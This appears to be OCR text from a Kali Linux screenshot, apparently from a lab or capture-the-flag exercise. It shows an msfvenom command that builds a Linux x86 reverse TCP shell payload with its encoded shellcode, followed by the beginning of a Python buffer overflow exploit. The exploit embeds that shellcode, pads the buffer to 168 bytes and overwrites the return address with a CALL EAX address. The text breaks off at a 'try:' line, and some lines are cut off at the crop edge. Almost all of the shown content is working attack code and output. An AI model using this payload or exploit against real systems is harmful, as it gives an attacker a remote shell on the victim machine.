 kali@kali: ~/Desktop/working
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/working]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.56.6 LP
[-] No platform was selected, choosing Msf::Module::Platform::Lin
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xbf\x35\xda\x92\x4e\xda\xd3\xd9\x74\x24\xf4\x5b"
buf += b"\x33\xc9\xb1\x12\x83\xc3\x04\x31\x7b\x0e\x03\x4e"
buf += b"\xd4\x70\xbb\x81\x33\x83\xa7\xb2\x80\x3f\x42\x36"
buf += b"\x8e\x21\x22\x50\x5d\x21\xd0\xc5\xed\x1d\x1a\x75"
buf += b"\x44\x1b\x5d\x1d\x97\x73\xa5\xdb\x7f\x86\xd6\xf9"
buf += b"\x75\x0f\x37\x4d\xef\x5f\xe9\xfe\x43\x5c\x80\xe1"
buf += b"\x69\xe3\xc0\x89\x1f\xcb\x97\x21\x88\x3c\x77\xd3"
buf += b"\x21\xca\x64\x41\xe1\x45\x8b\xd5\x0e\x9b\xcc"
┌──(kali㉿kali)-[~/Desktop/working]
└─$
File Edit Search View Document Help
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 #Command used for Linux Payload.. replace with your IP - msfvenom -p linux/x8
LHOST=192.168.56.102 -b "\x00\x0a\x0d" -f py
6
7 buf =  ""
8 buf += "\xbf\x35\xda\x92\x4e\xda\xd3\xd9\x74\x24\xf4\x5b"
9 buf += "\x33\xc9\xb1\x12\x83\xc3\x04\x31\x7b\x0e\x03\x4e"
10 buf += "\xd4\x70\xbb\x81\x33\x83\xa7\xb2\x80\x3f\x42\x36"
11 buf += "\x8e\x21\x22\x50\x5d\x21\xd0\xc5\xed\x1d\x1a\x75"
12 buf += "\x44\x1b\x5d\x1d\x97\x73\xa5\xdb\x7f\x86\xd6\xf9"
13 buf += "\x75\x0f\x37\x4d\xef\x5f\xe9\xfe\x43\x5c\x80\xe1"
14 buf += "\x69\xe3\xc0\x89\x1f\xcb\x97\x21\x88\x3c\x77\xd3"
15 buf += "\x21\xca\x64\x41\xe1\x45\x8b\xd5\x0e\x9b\xcc"
16
17 #CALL EAX address is 8048563
18 buf += "A" * (168 - len(buf))
19
20 buf +="\x63\x85\x04\x08\n"
21
22 try: